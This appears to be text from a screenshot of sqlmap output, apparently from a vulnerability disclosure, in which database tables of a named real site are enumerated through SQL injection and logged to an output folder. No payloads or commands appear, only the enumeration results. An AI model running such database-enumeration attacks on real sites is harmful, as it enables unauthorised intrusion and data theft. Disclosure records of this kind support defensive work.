 管理员: C:\Windows\system32\cmd.exe
| bbs_warnings |
| bbs_words |
| cdb_members |
| uchome_spacefield |
+---------------------------------------+
Database: information_schema
[37 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[21:18:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmapproject-sqlmap-0.9-3369-g5b2ded0\sqlmapproject-sqlmap-5b2ded0\ou
tput\www.m1905.com'
[*] shutting down at 21:18:45
www.wooyun.org